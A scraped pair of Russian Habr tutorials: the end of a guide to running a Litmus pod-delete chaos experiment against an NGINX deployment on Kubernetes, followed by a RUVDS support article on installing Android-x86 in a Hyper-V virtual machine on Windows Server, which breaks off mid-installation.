Любой набор приложений можно сделать подходящей целью для такой системы хаоса, как Litmus. Для этой практики мы установим стандартное приложение NGINX и сделаем его целевым. Установим NGINX в пространство имен по умолчанию:
#### Установим оператор Litmus
Есть несколько способов установить Litmus. Мы будем использовать Helm, следуя инструкциям по установке Litmus с помощью Helm.
Пререквизиты:
Движок Litmus хранит свои данные о состоянии в Mongo, и это хранилище данных должно быть привязано к тому(Volume) объемом не менее 20 Гигабайт. Создайте директорию для хранилища прямо здесь, на мастер ноде(control plane node):

Свяжите этот путь с PersistentVolume, на который может проклеймить Mongo:
```
kind: PersistentVolume
apiVersion: v1
metadata:
name: pv0001
labels:
type: local
spec:
capacity:
storage: 20Gi
accessModes:
- ReadWriteOnce
hostPath:
path: "/tmp/data01"
```
Теперь добавим Litmus Helm Repo:
Установим Litmus ChaosCenter:
Litmus также предлагает нам весьма удобный WebUI, который ранится на NodePort 31000, но перед этим мы должны запустить его:
```
apiVersion: v1
kind: Service
metadata:
name: chaos-litmus-frontend-service-fixed
annotations:
meta.helm.sh/release-name: chaos
meta.helm.sh/release-namespace: litmus
labels:
app.kubernetes.io/component: litmus-frontend
app.kubernetes.io/instance: chaos
app.kubernetes.io/name: litmus
app.kubernetes.io/part-of: litmus
app.kubernetes.io/version: 2.7.2
litmuschaos.io/version: 2.7.0
spec:
type: NodePort
ports:
- name: http
nodePort: 31000
port: 9091
protocol: TCP
targetPort: 8080
selector:
app.kubernetes.io/component: litmus-frontend
sessionAffinity: None
```
Теперь откройте дэшборд по порту 31000(дефолтные логин и пароль admin / litmus) :
Проверим наличие Litmus ChaosCenter.
В пространстве имен litmus находятся компоненты плоскости управления для движка Litmus.
После того, как мы получили доступ к WebUI - запускается оператор Litmus, и появляются следующие CustomResourceDefinitions:
В следующем шаге мы определим новый эксперимент с kind: ChaosExperiment.
Хаос эксперименты устанавливаются в вашем кластере как объявления ресурсов Litmus в форме CRD Kubernetes. Поскольку эксперименты с хаосом — это всего лишь YAML-манифесты Kubernetes, эти эксперименты публикуются [на Chaos Hub](https://hub.litmuschaos.io/).
Мы же попробуем один из самых распространенных экспериментов, который убивает поды Подробнее об этом эксперименте можно узнать [здесь.](https://hub.litmuschaos.io/generic/pod-delete)
Давайте рассмотрим поподробнее на детали эксперимента, прежде чем его запустить:

```
apiVersion: litmuschaos.io/v1alpha1
description:
message: |
Deletes a pod belonging to a deployment/statefulset/daemonset
kind: ChaosExperiment
metadata:
name: pod-delete
labels:
name: pod-delete
app.kubernetes.io/part-of: litmus
app.kubernetes.io/component: chaosexperiment
app.kubernetes.io/version: 2.7.0
spec:
definition:
scope: Namespaced
permissions:
# Create and monitor the experiment & helper pods
- apiGroups: [""]
resources: ["pods"]
verbs: ["create", "delete", "get", "list", "patch", "update", "deletecollection"]
# Performs CRUD operations on the events inside chaosengine and chaosresult
- apiGroups: [""]
resources: ["events"]
verbs: ["create", "get", "list", "patch", "update"]
# Fetch configmaps details and mount it to the experiment pod (if specified)
- apiGroups: [""]
resources: ["configmaps"]
verbs: ["get", "list"]
# Track and get the runner, experiment, and helper pods log
- apiGroups: [""]
resources: ["pods/log"]
verbs: ["get", "list", "watch"]
# for creating and managing to execute comands inside target container
- apiGroups: [""]
resources: ["pods/exec"]
verbs: ["get", "list", "create"]
# deriving the parent/owner details of the pod(if parent is anyof {deployment, statefulset, daemonsets})
- apiGroups: ["apps"]
resources: ["deployments", "statefulsets", "replicasets", "daemonsets"]
verbs: ["list", "get"]
# deriving the parent/owner details of the pod(if parent is deploymentConfig)
- apiGroups: ["apps.openshift.io"]
resources: ["deploymentconfigs"]
verbs: ["list", "get"]
# deriving the parent/owner details of the pod(if parent is deploymentConfig)
- apiGroups: [""]
resources: ["replicationcontrollers"]
verbs: ["get", "list"]
# deriving the parent/owner details of the pod(if parent is argo-rollouts)
- apiGroups: ["argoproj.io"]
resources: ["rollouts"]
verbs: ["list", "get"]
# for configuring and monitor the experiment job by the chaos-runner pod
- apiGroups: ["batch"]
resources: ["jobs"]
verbs: ["create", "list", "get", "delete", "deletecollection"]
# for creation, status polling and deletion of litmus chaos resources used within a chaos workflow
- apiGroups: ["litmuschaos.io"]
resources: ["chaosengines", "chaosexperiments", "chaosresults"]
verbs: ["create", "list", "get", "patch", "update", "delete"]
image: "litmuschaos/go-runner:2.7.0"
imagePullPolicy: Always
args:
- -c
- ./experiments -name pod-delete
command:
- /bin/bash
env:
- name: TOTAL_CHAOS_DURATION
value: '15'
# Period to wait before and after injection of chaos in sec
- name: RAMP_TIME
value: ''
- name: FORCE
value: 'true'
- name: CHAOS_INTERVAL
value: '5'
## percentage of total pods to target
- name: PODS_AFFECTED_PERC
value: ''
- name: LIB
value: 'litmus'
- name: TARGET_PODS
value: ''
## it defines the sequence of chaos execution for multiple target pods
## supported values: serial, parallel
- name: SEQUENCE
value: 'parallel'
labels:
name: pod-delete
app.kubernetes.io/part-of: litmus
app.kubernetes.io/component: experiment-job
app.kubernetes.io/version: 2.7.0
```
Обратите внимание, что TOTAL\_CHAOS\_DURATION составляет 15 секунд, а CHAOS\_INTERVAL — 5 секунд. Это означает, что под nginx будет удаляться каждые 5 секунд в течение 15 секунд, 3 раза.
Установим наш эксперимент:
Проверим установку:
Нам необходимо будет создать сервис аккаунт, чтобы ChaosEngine мог проводить эксперименты в пространстве имен нашего приложения.
Примените role-base access control (RBAC) для эксперимента:
Убедимся, что для pod-delete-sa применены правила RBAC ServiceAccount:
Приложение может сообщить Litmus, что оно является подходящей целью для эксперимента. Один из способов — аннотировать приложение. В этом случае мы аннотируем деплоймент NGINX с помощью litmuschaos.io/chaos="true":
Это выборочное нацеливание является мерой безопасности и средством контроля радиуса действия эксперимента. Убедимся, что аннотация была применена:
Убедимся, что под приложения готов. Этот под является целью эксперимента в радиусе действия нашего хаоса:
#### Мы запускаем Эксперимент
Эксперимент развернут, и цель эксперимента установлена. Все, что осталось сделать, это дать команду движку начать эксперимент:
Начинаем смотреть поды в пространстве имён по умолчанию:
Через мгновение запустится модуль nginx-chaos-runner. Этот Pod создан движком Litmus на основе критериев эксперимента. Через мгновение ранер хаоса создаст новый под с именем pod-delete-. Этот под отвечает за фактическое удаление пода. Вскоре после запуска пода pod-delete- мы заметим, что под NGINX убит. Разумеется, контроллер развертывания Kubernetes перезапустит новый под NGINX. Во время эксперимента мы сможем увидеть, как состояние модулей меняется с «Running» на «Container Creating», «Completed» на «Terminating» в зависимости от примененного хаоса.Именно во время завершения и перезапуска этого модуля наши пользователи почувствуют сбои. Поскольку только один под обслуживает весь подразумеваемый пользовательский трафик, этот эксперимент покажет, что у нас недостаточно масштабируемых экземпляров для беспрепятственной обработки трафика без сбоев во время ошибок или сбоев.
Результаты эксперимента накапливаются в объекте ChaosResult, связанном с экспериментом. Мы можем проверить результаты:
В ходе эксперимента статусу status.verdict присваивается значение «Awaited», которое в конечном итоге меняется на «Pass» или «Fail».
Пользуясь случаем, приглашаю на открытое занятие по устройствуkubernetes. На этом уроке изучим, из каких основных и вспомогательных частей состоит кластер-kubernetes, и поймем, чем отличаются компоненты и как взаимодействуют друг с другом. Регистрируйтесь [по ссылке.](https://otus.pw/7wH7/)
|
https://habr.com/ru/post/702328/
| null |
ru
| null |
# Будни техпода. Разворачиваем Android на Hyper-V
[](https://habr.com/ru/company/ruvds/blog/693734/)
Вопрос, о котором хотелось бы сегодня поговорить, мне кажется, я слышу ежедневно, по несколько раз на дню. Точно не помню, но, мне кажется, что этот вопрос был первым, с которым я столкнулся на данной должности. Звучит он обычно так: «*Как мне установить эмулятор Android на ваш сервер?*». Серьёзно, когда я только начинал работать, я даже представить не мог, насколько часто я буду отвечать на данный вопрос.
> Представляем вам вторую часть из серии статей **«Будни техпода»**. Если кто не в курсе, это серия статей, в которой мы берём кого-то из специалистов поддержки, и просим рассказать о наиболее популярных вопросах от наших клиентов, а также предлагаем свой наглядный вариант решения. С первой частью можете ознакомиться по [ссылке](https://habr.com/ru/company/ruvds/blog/680310/). Не будем вас томить и сразу передаём слово нашему специалисту поддержки.
---
Не сомневаюсь, что многие читатели нашего блога знают, что такое «эмулятор» и представляют, как он работает, но для тех, кто сталкивается с этим понятием впервые, постараюсь коротко объяснить. Эмулятор — это программа, которая копирует поведение и функции какой-то другой системы, отличной от той, на которой запускается данный эмулятор, с целью запуска на нём приложений, которые не предназначены для работы на системе, которой вы изначально пользуетесь. Например, у вас на телефоне используется Android, но в вас проснулось чувство ностальгии и вам захотелось запустить игры, в которые вы когда-то давно играли на сеге или денди. Или, например, вам хочется запустить программу, которая есть только на Android, но при этом у вас телефон с IOS, но есть ПК с Windows. Тут вам и помогут эмуляторы.
Мы будем говорить именно про эмуляцию Android на устройстве под управлением ОС Windows (Windows Server) и с виртуализацией Hyper-V. На сегодняшний день существует множество различных готовых решений (Bluestack, Nox, Emu и др.), но, к сожалению, большинство из них не поддерживают работу с Hyper-V, а те, что запускаются — не работают достаточно стабильно и сильно перегружены лишним функционалом, чтобы их можно было полноценно использовать на средних конфигурациях VDS серверов. Поэтому в качестве решения данного вопроса, мы самостоятельно развернём чистый Android на виртуальной машине Hyper-V внутри [VDS сервера](https://bit.ly/3RsWQ73).
▍ Создание сервера
------------------
Сначала нам требуется сам [VDS сервер](https://bit.ly/3RsWQ73) с включённой на нём вложенной виртуализацией. Если вы заказываете сервер у нас, то включить её вы можете через нашу техническую поддержку, написав обращение через нашу форму обратной связи в разделе «Поддержка».
В качестве операционной системы на сервере мы будем использовать [Windows Server 2016](https://bit.ly/windows2022): Конфигурация:
* ОС — Windows Server 2016
* CPU — Intel Xeon, 4x2.2ГГц
* RAM — 4Гб
* Disk — 20 Гб, HDD
▍ Настройка ролей на сервере для установки Android
--------------------------------------------------
Приступим к настройке. Нам необходимо добавить несколько дополнительных ролей (Hyper-V и Удалённый доступ). Hyper-V для возможности развернуть виртуальную машину на сервере, а «Удалённый доступ» для того, чтобы была возможность развернуть сеть, благодаря которой наш Android будет получать доступ в интернет. Открываем **«Диспетчер серверов» — «Управление» — «Добавить роли и компоненты».**
По умолчанию — у нас открывается окно на этапе **«Перед началом работы»**. Жмём **«Далее»** и переходим к этапу **«Тип установки».** На данном этапе выбираем опцию **«Установка ролей или компонентов»** и переходим к следующему этапу.

На этапе **«Выбор сервера»** выбираем пункт **«Выберите сервер из пула серверов»** и переходим далее.

На этапе **«Роли сервера»** нам необходимо добавить выбрать две роли: *«Hyper-V»* и *«Удалённый доступ»*.
Далее переходим к этапу — **«Службы ролей»**. На промежуточных этапах оставляем настройки без изменений и нажимаем просто «Далее». На этапе **«Службы ролей»** нас интересует служба **«Маршрутизация»**. Включаем данную роль и идём далее.

До этапа **«Подтверждение»** оставляем все настройки без изменения и жмём кнопку
**«Установить»**.

Дожидаемся окончания установки компонентов и **обязательно** перезагружаем сервер.
▍ Создаём дополнительный сетевой адаптер и скачиваем образ Android
------------------------------------------------------------------
Теперь нам необходимо подготовить сетевой адаптер **«NAT»** для подключения его к виртуальной машине. Открываем **«PowerShell»** и поочерёдно выполняем следующие команды:
```
New-VMSwitch -name LocalSwitch -SwitchType Internal
```
```
New-NetNat -Name LocalNat -InternalIPInterfaceAddressPrefix «192.168.0.0/24»
```
```
Get-NetAdapter «vEthernet (LocalSwitch)» | New-NetIPAddress -IPAddress 192.168.0.254 -AddressFamily IPv4 -PrefixLength 2
```
>
> **Вывод команд:**
> 
>
>
>
Готово. Адаптер создан, и при создании виртуальной машины, у нас будет возможность выбрать его — в качестве основного сетевого источника. Дальше скачиваем сам образ Android, который мы будем устанавливать на сервер. В нашем случае — мы выбрали версию Android x86 64-bit (9.0-r2-k49). Скачать его можно по [ссылке](https://www.fosshub.com/Android-x86.html).
▍ Создание виртуальной машины для установки Android
---------------------------------------------------
Предварительную подготовку завершили. Теперь мы можем приступить к настройке самой виртуальной машины для Android. Сначала нам нужно открыть **«Диспетчер Hyper-V»**, через который мы будем производить все требуемые манипуляции по настройке, а в дальнейшем и управлять своей виртуальной машиной. Нажимаем комбинацию клавиш **«Win + R»** на клавиатуре, и в открывшемся окне **«Выполнить»** вводим `virtmgmt.msc`.
Перед нами открывается окно **«Диспетчера Hyper-V»**. В левом столбце выбираем нашу виртуальную машину, и в окне **«Действия»** переходим в меню **«Создать»** - **«Виртуальная машина»**.

В открывшемся окне переходим на этап **«Укажите имя и местонахождение»**. Здесь нам надо задать имя для нашей виртуальной машины. Я решил указать просто «Android», но вы можете выбрать любое другое имя, оно ни на что влиять не будет.

Далее указываем поколение виртуальной машины. Под нашу версию ОС подойдёт **«Поколение 1»**.

На следующем этапе мы указываем объём оперативной памяти, которая будет выделяться сервером под виртуальную машину. Данное значение индивидуально, и в первую очередь зависит от конфигурации вашего сервера. В нашем случае — мы используем сервер с объёмом оперативной памяти в 4 ГБ и поэтому без каких-либо проблем можем выделить 2 ГБ под виртуальную машину.

Далее, выбираем сетевой адаптер, который будет использоваться для доступа в интернет с виртуальной машины. Здесь нам необходимо выбрать адаптер **«LocalSwitch»**, который мы недавно создали через *PowerShell*.

Дальше указываем объём виртуального жёсткого диска, который будет использоваться на виртуальной машине, а также его расположение на нашем сервере. Объём диска указывается также индивидуально, в зависимости от объёма жёсткого диска вашего сервера. Мы указали 15 ГБ.

Потом выбираем образ, из которого будет произведена установка Android. Выбираем пункт «Установить операционную систему с загрузочного компакт — или DVD-диска, жмём **«Обзор»** и находим скачанный нами образ Android.

Переходим к последнему шагу создания виртуальной машины. На данном этапе проверяем параметры машины, выбранные нами на предыдущих шагах, и жмём **«Готово»**.

▍ Установка Android на виртуальную машину
-----------------------------------------
Виртуальная машина создана. Теперь нам надо установить на неё и настроить саму операционную систему Android. Выбираем созданную нами виртуальную машину с помощью **«ПКМ»** и в открывшемся окне жмём **«Подключить»**.

У нас открывается окно с нашей виртуальной машиной. В левом верхнем углу жмём кнопку, отвечающую за включение.

Дальше выбираем, запустить образ с Android сразу или произвести его установку на виртуальную машину. Выбираем 3-й пункт **«Installation — Install Android-x86 to harddisk»** и переходим к установке.

Теперь создаём раздел, на который будет произведена установка. Выбираем пункт **«Create/Modify partitions»** и жмём **«OK»**.
На этапе с предложением использовать таблицу разделов GPT выбираем **«NO»**. Её мы настроем позже, в момент установки самого образа.

Приступаем к созданию нового раздела. В нижнем меню выбираем пункт **«New»**.

Далее выбираем пункт **«Primary»**.
Указываем объём нового раздела (по умолчанию указан максимально доступный объём, поэтому это поле можно оставить без изменений). Жмём **«Enter»**.
Далее поочерёдно выбираем пункт **«Bootable»**, а затем пункт **«Write»**.
